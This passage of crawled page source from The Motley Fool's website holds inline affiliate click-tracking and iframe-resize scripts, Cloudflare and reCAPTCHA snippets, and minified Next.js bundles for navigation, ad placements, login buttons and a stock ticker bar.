    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>

  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js" async defer charset="UTF-8"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9afa2f9acc943f27',t:'MTc2NjAxMzk5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9afa2f9acc943f27","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body>
</html>

          </div>
        
      </div>
    </div>
  


  <script>
  function attachEvents(event) {
    const clickEvent = new CustomEvent('ascent.clickEvent', {
      detail: {
        slug: event.currentTarget.getAttribute('data-slug'),
        order: event.currentTarget.getAttribute('data-offer_order'),
        category: '',
      }
    });
    const jsonEvent = JSON.parse(JSON.stringify(clickEvent.detail))
    window.parent.postMessage(jsonEvent, '*')
  }

  document.addEventListener('DOMContentLoaded', () => {
    const apply_buttons = document.querySelectorAll('[data-slug]')
    apply_buttons.forEach(button => button.addEventListener('click', attachEvents))
  })

  document.querySelectorAll('a[href *= "/money/offers/"]').forEach((element) => {
    const urlParams = new URL(document.location).searchParams
    const rawHref = element.getAttribute("href")
    const ftmSep = rawHref.includes('?') ? '&' : '?'
    const href = encodeURIComponent(`${document.location.protocol}//${document.location.host}${rawHref}${ftmSep}ftm_cam=${urlParams.get('ftm_cam') || ""}&ftm_pit=${urlParams.get('ftm_pit') || ""}&ftm_veh=${urlParams.get('ftm_veh') || ""}&source=${urlParams.get('source') || ""}&aid=${urlParams.get('aid') || ""}`)
    const impressionId = urlParams.get("impression") || ""
    const infotrackPublic = '35527423-a535-4519-a07f-20014582e03e'
    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>

  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/tooltip.js" async defer charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/lazyload.js" async defer charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js" async defer charset="UTF-8"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ar_dC3bHhw0uEqm0aX3pKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766013994453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js
body_size: -301
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{1952:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,90894,23)),Promise.resolve().then(n.t.bind(n,94970,23)),Promise.resolve().then(n.t.bind(n,26614,23)),Promise.resolve().then(n.t.bind(n,46975,23)),Promise.resolve().then(n.t.bind(n,87555,23)),Promise.resolve().then(n.t.bind(n,74911,23)),Promise.resolve().then(n.t.bind(n,59665,23)),Promise.resolve().then(n.t.bind(n,31295,23))},19393:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1684],()=>(s(35415),s(1952))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js
body_size: 7
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},d=(new e.Error).stack;d&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[d]="27d64de4-f4ef-4909-9928-ee3e6aad49dd",e._sentryDebugIdIdentifier="sentry-dbid-27d64de4-f4ef-4909-9928-ee3e6aad49dd")}()}catch(e){}(()=>{function e(){const e=document.body.scrollHeight,d=document.body.scrollWidth;parent.postMessage({type:"resize",height:e,width:d},"*")}window.addEventListener("load",e),window.addEventListener("resize",e),document.querySelectorAll("img").forEach((d=>{d.complete?e():d.addEventListener("load",e)})),"ResizeObserver"in window&&new ResizeObserver((()=>{e()})).observe(document.body),document.body.addEventListener("click",(()=>{setTimeout(e,200)}))})();
//# sourceMappingURL=iframe_send_height.js.map

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/6414-2418d0fa07cf311f.js
body_size: 11031
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6414],{72:(e,t,a)=>{a.r(t),a.d(t,{DIANOMI_BOTTOM:()=>c,DIANOMI_INCONTENT:()=>i,DIANOMI_SIDERAIL:()=>l,default:()=>d});var r=a(95155),n=a(63554),o=a(53999);let i="incontent",l="siderail",c="bottom",s={[i]:"4301",[l]:"4304",[c]:"4303"};function d(e){let{className:t,placement:a,showAdLabel:i=!0}=e,l=s[a];return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(n.default,{id:"dianomi_context_script",src:"https://www.dianomi.com/js/contextfeed.js",strategy:"afterInteractive"}),(0,r.jsxs)("div",{"data-testid":"dianomi-ad","data-ad-id":l,className:(0,o.cn)("flex w-full flex-col items-center",t),children:[i&&(0,r.jsx)("div",{className:"mb-1 text-center text-[10px] leading-none text-[#53565a]",children:"Advertisement"}),(0,r.jsx)("div",{className:"w-full",children:(0,r.jsx)("div",{className:"dianomi_context","data-dianomi-context-id":l})})]})]})}},10836:(e,t,a)=>{a.d(t,{TophatMyAccount:()=>l});var r=a(95155),n=a(78919);function o(){return(0,r.jsx)("div",{className:"cursor-pointer pr-2 pl-6",children:(0,r.jsx)("div",{className:"h-[16px] w-[80px] animate-pulse rounded bg-gray-200"})})}var i=a(78587);function l(){let{status:e}=(0,n.wV)();return"loading"===e?(0,r.jsx)(o,{}):"authenticated"!==e?null:(0,r.jsx)(i.TrackedLink,{href:"/premium/",className:"cursor-pointer pr-2 pl-6 text-gray-800 uppercase last:border-none hover:text-gray-900",trackCategory:"nav_tophat",trackAction:"foolcom_nav_click",trackLink:"My Fool Membership",children:"My Account"})}},11237:(e,t,a)=>{a.d(t,{E:()=>r});let r={foolcom_supernav:"foolcom_supernav",foolcom_nav_button:"foolcom_nav_button",foolcom_promo_banner:"foolcom_promo_banner",foolcom_hp_hero:"foolcom_hp_hero",foolcom_hp_member_banner:"foolcom_hp_member_banner",foolcom_hp_card_sa:"foolcom_hp_card_sa",foolcom_hp_card_epic:"foolcom_hp_card_epic",keypoints_pitch:"keypoints_pitch",article_pitch:"article_pitch",in_line_article_pitch:"in_line_article_pitch",foolcom_body_callout_promo:"foolcom_body_callout_promo",foolcom_sidebar_top:"foolcom_sidebar_top",foolcom_sidebar_service:"foolcom_sidebar_service",article_sidebar_small:"article_sidebar_small",promobox:"promobox",foolcom_product_hero:"foolcom_product_hero",tickerpage:"tickerpage",foolcom_popup:"foolcom_popup",foolcom_quant_5y_pitch:"foolcom_quant_5y_pitch",foolcom_body_ascent_offers:"foolcom_body_ascent_offers"}},17015:(e,t,a)=>{a.d(t,{$t:()=>p,Ab:()=>d,Tp:()=>i,XM:()=>m,e1:()=>u,fG:()=>l,gC:()=>s,o$:()=>c,sF:()=>h});var r=a(49509);function n(e,t){let a=r.env[e];return"1"===a||"true"===a||"0"!==a&&"false"!==a&&t}function o(e,t){let a=r.env[e],n=null!=a?Number(a):NaN;return Number.isFinite(n)?n:t}let i=n("NEXT_PUBLIC_DEBUG_PITCHES",!1),l=n("NEXT_PUBLIC_DEBUG_PITCH_HELPERS",!1),c=n("NEXT_PUBLIC_SUPPRESS_MAD_PITCH_ERRORS",!0),s=n("NEXT_PUBLIC_DEBUG_PITCH_OVERLAY",!1),d=n("NEXT_PUBLIC_DEBUG_TARGETING",!1),u=o("NEXT_PUBLIC_SEARCH_DEBOUNCE_MS",300),m=o("NEXT_PUBLIC_PITCH_EXECUTE_INITIAL_DELAY_MS",1e3),p=o("NEXT_PUBLIC_PITCH_EXECUTE_INNER_DEBOUNCE_MS",1e3),h=o("NEXT_PUBLIC_PITCH_EXECUTE_ROUTE_DEBOUNCE_MS",400);n("INCLUDE_PATHNAME_HEADER",!0)},17822:(e,t,a)=>{a.d(t,{A:()=>m});var r=a(95155),n=a(8917),o=a(49836),i=a(35695),l=a(78919),c=a(12115),s=a(34477);let d=(0,s.createServerReference)("7f2381a2245515cceb0496f200c395de7cce85312a",s.callServer,void 0,s.findSourceMapURL,"signOut");var u=a(53999);function m(e){let{className:t,_trackCategory:a,_trackAction:s="foolcom_nav_click"}=e,[m,p]=(0,c.useState)(new URLSearchParams),{status:h}=(0,l.wV)(),x="authenticated"===h,f=(0,i.useRouter)();(0,c.useEffect)(()=>{p(new URL(window.location.href).searchParams)},[]);let g=(0,o.Op)(m),b=(0,o.hZ)({returnPath:g,extraParams:m}),_=async()=>{try{x?(await fetch("".concat((0,o.CZ)(),"/delete-lastauth-cookies"),{method:"POST",credentials:"include"}),await (0,n.c$)(d)):f.push(b)}catch(e){console.error("Auth action error:",e)}};return(0,r.jsx)("button",{onClick:_,className:(0,u.cn)("cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900 hover:underline hover:underline-offset-2",t),disabled:"loading"===h,children:"loading"===h?(0,r.jsx)("span",{className:"inline-block w-[40px]",children:"..."}):x?"Log Out":"Log In"})}},19455:(e,t,a)=>{a.d(t,{AuthSection:()=>o});var r=a(95155),n=a(17822);function o(e){let{className:t}=e;return(0,r.jsx)(n.A,{className:t,_trackCategory:"nav_tophat",_trackAction:"foolcom_nav_click"})}},32733:(e,t,a)=>{a.d(t,{default:()=>b});var r=a(95155),n=a(12115);function o(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{className:t,viewBox:"0 0 448 512",children:[(0,r.jsx)("title",{children:"Bars"}),(0,r.jsx)("path",{fill:"white",d:"M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"})]})}function i(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{className:t,viewBox:"0 0 320 512",children:[(0,r.jsx)("title",{children:"Times"}),(0,r.jsx)("path",{fill:"white",d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})]})}var l=a(49836),c=a(38376);function s(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{viewBox:"0 0 320 512",className:t,width:"1em",height:"1em",children:[(0,r.jsx)("title",{children:"angle-up"}),(0,r.jsx)("path",{fill:"currentColor",d:"M168.5 164.2l148 146.8c4.7 4.7 4.7 12.3 0 17l-19.8 19.8c-4.7 4.7-12.3 4.7-17 0L160 229.3 40.3 347.8c-4.7 4.7-12.3 4.7-17 0L3.5 328c-4.7-4.7-4.7-12.3 0-17l148-146.8c4.7-4.7 12.3-4.7 17 0z"})]})}var d=a(53999),u=a(66766),m=a(78587);function p(e){let{href:t,title:a,className:n="",trackCategory:o="nav_hamburger_menu"}=e;return(0,r.jsx)(m.TrackedLink,{href:t,className:n,trackCategory:o,trackAction:"foolcom_nav_click",trackLink:a,children:a})}function h(e){var t;let{menuItem:a,isOpen:n,onToggle:o}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("button",{onClick:o,className:"dropdown-label border-royal-purple-700 flex w-full items-center justify-between border-b px-0 py-[20px] text-white",children:[(0,r.jsx)("div",{className:"text-[14px] uppercase",children:a.title}),n?(0,r.jsx)(s,{className:"text-gold-600 h-[16px] w-[16px]"}):(0,r.jsx)(c.A,{className:"h-[16px] w-[16px] text-white"})]}),n&&(0,r.jsxs)("div",{className:"mobile-submenu border-royal-purple-700 border-t border-b pb-[20px] leading-relaxed",children:[null==(t=a.items)?void 0:t.map((e,t)=>(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:"mt-[28px] pb-[4px] text-[14px] font-bold text-white uppercase",children:e.title}),e.items&&e.items.length>0?(0,r.jsx)("ul",{className:"text-white",children:e.items.map((e,t)=>{var a;return(0,r.jsx)("li",{children:(0,r.jsx)(p,{href:null!=(a=e.link)?a:"",title:e.title,className:"block py-[4px] text-white",trackCategory:"nav_hamburger_menu"})},t)})}):(0,r.jsx)("div",{className:"py-[4px] text-sm text-gray-400",children:"Coming Soon"})]},t)),a.has_text_space&&(0,r.jsx)("div",{className:"mt-[28px] block md:hidden",children:(0,r.jsxs)("div",{className:"mr-16 w-300 max-w-full",children:[(0,r.jsx)("div",{className:"pb-6 text-[14px] font-bold text-white uppercase",children:a.heading1||"Our Purpose:"}),(0,r.jsx)("div",{className:"mb-[8px] text-[18px] leading-[1.2] text-white italic",children:a.heading2||"To make the world smarter, happier, and richer."}),(0,r.jsx)("p",{className:"text-white",children:a.paragraph_text||"Founded in 1993, The Motley Fool is a financial services company dedicated to making the world smarter, happier, and richer. The Motley Fool reaches millions of people every month through our premium investing solutions, free guidance and market analysis on Fool.com, top-rated podcasts, and non-profit The Motley Fool Foundation."})]})}),a.hero&&(0,r.jsx)("div",{className:"mt-[28px] mb-6",children:(0,r.jsx)(u.default,{src:a.hero,alt:"".concat(a.title," hero image"),width:250,height:150,className:"rounded",style:{width:"100%",height:"auto",maxWidth:"250px"}})})]})]})}var x=a(99595),f=a(17822);function g(e){let{navigation:t}=e,[a,o]=(0,n.useState)(null),[i,u]=(0,n.useState)(new URLSearchParams);(0,n.useEffect)(()=>{u(new URL(window.location.href).searchParams)},[]);let m=(0,l.Op)(i);if((0,l.hZ)({returnPath:m,extraParams:i}),!t)return null;let g=e=>{a===e?o(null):o(e)};return(0,r.jsxs)("nav",{id:"mobile-nav-container",className:"bg-royal-purple-1100 fixed top-[99px] left-0 z-40 h-[calc(100vh-99px)] w-full overflow-y-auto px-[24px] pt-0 pb-[24px]",children:[(0,r.jsx)("div",{className:"search-box bg-royal-purple-700 relative flex h-[60px] items-center justify-between",children:(0,r.jsx)(x.SearchBar,{className:"w-full"})}),(0,r.jsxs)("ul",{children:[t.menuItems.map((e,t)=>{let n=a===e.id;return e.title?(0,r.jsx)("li",{className:(0,d.cn)("dropdown",n&&"active"),children:e.items&&e.items.length>0?(0,r.jsx)(h,{menuItem:e,isOpen:n,onToggle:()=>g(e.id)}):(0,r.jsxs)("button",{onClick:()=>g(e.id),className:"dropdown-label border-royal-purple-700 flex w-full items-center justify-between border-b px-0 py-[20px] text-white",children:[(0,r.jsx)("div",{className:"text-[14px] uppercase",children:e.title}),n?(0,r.jsx)(s,{className:"text-gold-600 h-[16px] w-[16px]"}):(0,r.jsx)(c.A,{className:"h-[16px] w-[16px] text-white"})]})},t):null}),(0,r.jsx)("li",{className:"border-royal-purple-700 border-b",children:(0,r.jsx)(f.A,{className:"block border-0 border-r-0 px-0 py-[20px] text-[14px] text-white normal-case",_trackCategory:"nav_hamburger_menu"})}),(0,r.jsx)("li",{className:"border-royal-purple-700 border-b",children:(0,r.jsx)(p,{href:"https://support.fool.com",title:"Help",className:"block py-[20px] text-[14px] text-white",trackCategory:"nav_hamburger_menu"})}),(0,r.jsx)("li",{className:"border-royal-purple-700 mb-[24px] border-b",children:(0,r.jsx)(p,{href:"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21",title:"Join The Motley Fool",className:"text-magenta-700 block py-[20px] text-[14px]",trackCategory:"nav_hamburger_menu"})})]})]})}function b(e){let{menu:t}=e,[a,l]=(0,n.useState)(!1),c={menuItems:t.map((e,t)=>({...e,id:"menu-item-".concat(t)}))};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"items-center lg:hidden",children:(0,r.jsx)("button",{onClick:()=>l(!a),className:"leading-[0]",children:a?(0,r.jsx)(i,{className:"h-8 w-8 text-white"}):(0,r.jsx)(o,{className:"h-8 w-8 text-white"})})}),a&&(0,r.jsx)(g,{navigation:c})]})}},32895:(e,t,a)=>{a.d(t,{hI:()=>n});let r={foolcom_supernav:{placement:"foolcom_supernav",audience:"non-members",requiresAuth:!1,description:"Super navigation performance banner",location:"Top navigation bar"},foolcom_hp_hero:{placement:"foolcom_hp_hero",audience:"non-members",requiresAuth:!1,description:"Homepage hero banner with Stock Advisor promotion",location:"Homepage hero section"},foolcom_hp_member_banner:{placement:"foolcom_hp_member_banner",audience:"members",requiresAuth:!0,description:"Homepage member welcome banner",location:"Homepage hero section (members)"},foolcom_hp_card_sa:{placement:"foolcom_hp_card_sa",audience:"all",requiresAuth:!1,description:"Stock Advisor card on homepage",location:"Homepage cards section"},foolcom_hp_card_epic:{placement:"foolcom_hp_card_epic",audience:"all",requiresAuth:!1,description:"Epic Bundle card on homepage",location:"Homepage cards section"},keypoints_pitch:{placement:"keypoints_pitch",audience:"non-members",requiresAuth:!1,description:"Inline pitch in article key points",location:"Article key points section"},article_pitch:{placement:"article_pitch",audience:"all",requiresAuth:!1,description:"Bottom of article pitch",location:"End of article content"},in_line_article_pitch:{placement:"in_line_article_pitch",audience:"all",requiresAuth:!1,description:"Inline article pitch within content",location:"Within article content"},foolcom_body_callout_promo:{placement:"foolcom_body_callout_promo",audience:"non-members",requiresAuth:!1,description:"Yellow popover box content on Hydra articles for non-members",location:"Article header CTA popover"},foolcom_sidebar_top:{placement:"foolcom_sidebar_top",audience:"all",requiresAuth:!1,description:"Top sidebar investment promotion",location:"Article sidebar (top position)"},foolcom_sidebar_service:{placement:"foolcom_sidebar_service",audience:"all",requiresAuth:!1,description:"Service-specific sidebar promotion",location:"Article sidebar (service section)"},article_sidebar_small:{placement:"article_sidebar_small",audience:"all",requiresAuth:!1,description:"Small sidebar pitch in stocks mentioned section",location:"Article sidebar (stocks mentioned)"},promobox:{placement:"promobox",audience:"all",requiresAuth:!1,description:"Article sidebar promobox",location:"Article sidebar"},foolcom_popup:{placement:"foolcom_popup",audience:"non-members",requiresAuth:!1,description:"Site-wide promotional popup",location:"Site-wide overlay"},foolcom_promo_banner:{placement:"foolcom_promo_banner",audience:"all",requiresAuth:!1,description:"Site-wide promotional banner",location:"Top of page banner"},foolcom_product_hero:{placement:"foolcom_product_hero",audience:"all",requiresAuth:!1,description:"Product hero section pitch",location:"Product pages hero section"},tickerpage:{placement:"tickerpage",audience:"all",requiresAuth:!1,description:"Quote/ticker page pitch",location:"Stock quote pages"},foolcom_nav_button:{placement:"foolcom_nav_button",audience:"all",requiresAuth:!1,description:"Navigation CTA buttons",location:"Main navigation"},foolcom_quant_5y_pitch:{placement:"foolcom_quant_5y_pitch",audience:"all",requiresAuth:!1,description:"Quant 5Y score tease or philosophy",location:"Article content"}};function n(e){return r[e]||null}},38376:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(95155);function n(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{viewBox:"0 0 320 512",className:t,width:"16px",height:"16px",children:[(0,r.jsx)("title",{children:"angle-down"}),(0,r.jsx)("path",{fill:"currentColor",d:"M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"})]})}},48467:(e,t,a)=>{a.r(t),a.d(t,{TickerBarClient:()=>h});var r=a(95155);a(2252),a(59408),a(5742);var n=a(12115),o=a(97469),i=a(27677),l=a(78587),c=a(53999);a(87433);var s=a(49509);let d="https://api.fool.com",u=s.env.API_GATEWAY_KEY;(0,n.cache)(async()=>{try{if(!d||!u)return console.error("Missing required environment variables for ticker bar API"),null;let e=await fetch("".concat(d,"/dubs/wagtail/api/snippets/ticker-bars/?apikey=").concat(u));if(!e.ok)return console.error("Failed to fetch ticker bar configuration: ".concat(e.status," ").concat(e.statusText)),null;let t=await e.json();if(!t.items||0===t.items.length)return console.log("No ticker bar configuration available"),null;let a=t.items[0];if(!a.tickers||!Array.isArray(a.tickers))return console.error("Invalid ticker bar configuration: missing tickers array"),null;if(!a.links||!Array.isArray(a.links))return console.error("Invalid ticker bar configuration: missing links array"),null;let r=a.tickers.filter(e=>!!e.ticker&&"number"==typeof e.ticker.instrument_id||(console.warn("Skipping invalid ticker item:",e),!1));if(0===r.length)return console.log("No valid tickers found in configuration"),null;return{...a,tickers:r}}catch(e){return console.error("Error fetching ticker bar configuration:",e),null}});var m=a(69147);function p(e){var t;let{ticker:a,trackCategory:n="ticker_bar_ticker",trackAction:o="foolcom_ticker_bar"}=e,i=(t=a.percentChange)>0?"positive":t<0?"negative":"neutral",s=!a.isIndex,d=function(e){let t=e.exchange.toLowerCase(),a=e.symbol.includes(":")?e.symbol.split(":")[1].toLowerCase():e.symbol.toLowerCase();return a.includes(".")&&(a=a.replace(".","-")),"/quote/".concat(t,"/").concat(a,"/")}(a),u="positive"===i,p=u?"fill-green-900 text-green-900":"negative"===i?"fill-red-900 text-red-900":"fill-gray-900 text-gray-900",h=s?(0,m.vv)(a.currentPrice):a.currentPrice.toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2}),x=e=>e>0?"+":e<0?"-":"",f="".concat(x(a.percentChange)).concat((0,m.l9)(Math.abs(a.percentChange),{precision:1})),g=s?"".concat(x(a.priceChange)).concat((0,m.vv)(Math.abs(a.priceChange))):"".concat(x(a.priceChange)).concat(Math.abs(a.priceChange).toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2}));return(0,r.jsxs)(l.TrackedLink,{href:d,className:(0,c.cn)("group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5","flex rounded border border-gray-400 p-2.5 hover:border-gray-600","text-md text-center transition-colors duration-200","bg-white focus:outline-none"),trackCategory:n,trackAction:o,trackLink:a.displayName,children:[(0,r.jsx)("div",{className:(0,c.cn)("flex w-1/4 items-center",p,u?"rotate-180 transform":"rotate-0 transform"),children:(0,r.jsxs)("svg",{className:"h-4 w-4 align-middle lg:h-5 lg:w-5",viewBox:"0 0 19 19",children:[(0,r.jsx)("title",{children:"Arrow-Thin-Down"}),(0,r.jsx)("path",{d:"M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"})]})}),(0,r.jsxs)("div",{className:"px-2",children:[(0,r.jsx)("div",{className:"font-bold whitespace-nowrap group-hover:underline",children:a.displayName}),(0,r.jsx)("div",{className:"text-sm text-gray-900",children:h})]}),(0,r.jsxs)("div",{className:"flex flex-col justify-between",children:[(0,r.jsx)("div",{className:(0,c.cn)("text-sm whitespace-nowrap",p),children:f}),(0,r.jsx)("div",{className:(0,c.cn)("text-sm whitespace-nowrap",p),children:g})]})]})}function h(e){let{data:t,className:a}=e,[s,d]=(0,n.useState)(null),[u,m]=(0,n.useState)(!1),[h,x]=(0,n.useState)(!0),f=(0,n.useRef)(null),g=(0,n.useRef)(null),b=(0,n.useCallback)(()=>{null==s||s.slidePrev()},[s]),_=(0,n.useCallback)(()=>{null==s||s.slideNext()},[s]);return((0,n.useEffect)(()=>{if(s){let e=()=>{m(!s.isBeginning),x(!s.isEnd)},t=()=>{let e=s.slides[s.activeIndex],t=null==e?void 0:e.querySelector("a");null==t||t.focus()};return e(),s.on("slideChange",e),s.on("slideChangeTransitionEnd",t),s.on("reachBeginning",()=>m(!1)),s.on("reachEnd",()=>x(!1)),s.on("resize",e),()=>{s.off("slideChange",e),s.off("slideChangeTransitionEnd",t),s.off("reachBeginning"),s.off("reachEnd"),s.off("resize")}}},[s]),t&&t.tickers&&0!==t.tickers.length)?(0,r.jsx)("div",{className:(0,c.cn)("ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center",a),style:{background:"#f6f8ff",boxShadow:"0 0px 4px #ddd"},children:(0,r.jsxs)("div",{className:"mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4",children:[(0,r.jsxs)("div",{className:"relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12",children:[(0,r.jsx)("div",{className:"swiper w-full",children:(0,r.jsxs)(i.RC,{modules:[o.Vx,o.Jq,o.s3],spaceBetween:8,slidesPerView:"auto",keyboard:{enabled:!0,onlyInViewport:!0},a11y:{enabled:!0,prevSlideMessage:"Previous ticker",nextSlideMessage:"Next ticker",firstSlideMessage:"This is the first ticker",lastSlideMessage:"This is the last ticker",containerMessage:"Stock ticker carousel",itemRoleDescriptionMessage:"Stock ticker with current price"},onSwiper:d,className:"w-full",grabCursor:!0,threshold:5,speed:500,breakpoints:{768:{spaceBetween:16},1024:{spaceBetween:20},1280:{spaceBetween:20}},children:[t.tickers.map(e=>(0,r.jsx)(i.qr,{className:"mt-[5px] mr-0! flex flex-shrink-1",style:{width:"auto"},children:(0,r.jsx)(p,{ticker:e})},e.instrumentId)),t.links.length>0&&(0,r.jsx)(i.qr,{className:"flex flex-col pl-4 md:hidden!",style:{width:"auto"},children:(0,r.jsx)("div",{className:"flex flex-col",children:t.links.map((e,t)=>(0,r.jsx)(l.TrackedLink,{href:e.url,target:"_blank",className:"text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap 